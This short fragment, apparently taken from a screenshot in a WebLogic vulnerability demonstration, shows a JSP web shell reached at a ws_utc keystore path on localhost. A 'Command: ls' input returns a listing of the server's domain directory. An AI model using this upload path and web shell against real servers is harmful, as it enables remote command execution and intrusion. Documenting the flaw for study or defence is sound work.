 localhost:7001/ws_utc/config/keystore/1592276010938_cmd.jsp
Send
Command: ls
autodeploy
bin
config
console-ext
edit.lok
fileRealm.properties
init-info
lib
nodemanager
pending
security
servers
shutdown-AdminServer.py
startWebLogic.sh
tmp